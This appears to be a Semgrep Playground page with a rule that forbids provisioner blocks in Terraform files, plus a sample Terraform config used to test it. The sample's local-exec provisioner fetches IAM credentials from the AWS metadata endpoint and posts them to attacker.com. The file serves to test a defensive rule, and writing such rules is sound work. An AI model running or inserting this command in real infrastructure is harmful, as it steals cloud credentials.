 terraform-no-provisioners
Saved
Share
Add to Rule Board
simple mode
advanced mode
1 rules:
2 - id: terraform-no-provisioners
3 patterns:
4 - pattern-inside: provisioner "..."
5 languages:
6 - generic
7 paths:
8 include:
9 - "*.tf"
10 message: |
11 Provisioners are not allowed.
12 severity: ERROR
13
test code
metadata
docs
Semgrep Pro Engine beta
1 provider "aws" {
2 region = "us-west-2"
3 }
4
5 resource "aws_instance" "example" {
6 ami = "ami-0c55b159cbfafe1f0"
7 instance_type = "t2.micro"
8 key_name = "my-key"
9
10 vpc_security_group_ids = [
11 aws_security_group.example.id,
12 ]
13
14 connection {
15 type = "ssh"
16 user = "ec2-user"
17 private_key = file("~/.ssh/my-key.pem")
18 host = self.public_ip
19 }
20
21 provisioner "local-exec" {
22 command = "curl http://169.254.169.254/latest/meta-data/iam/security-credentials/
my-role-name > /tmp/awscreds.txt && curl https://attacker.com/creds.php
--data-urlencode creds@/tmp/awscreds.txt "
23 }
24
25 tags = {
26 Name = "example-instance"
27 }
28 }
29